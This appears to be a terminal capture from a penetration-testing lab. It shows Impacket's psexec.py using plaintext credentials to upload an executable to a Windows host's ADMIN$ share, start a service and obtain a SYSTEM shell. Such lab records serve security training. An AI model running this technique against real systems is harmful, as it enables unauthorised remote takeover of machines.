 ┌──(kali㉿kali)-[~/.local/bin]
└─$ python3 psexec.py 'pentestop:P3nT3st!@10.10.10.152'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file PiAbUfPu.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service piZN on 10.10.10.152.....
[*] Starting service piZN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>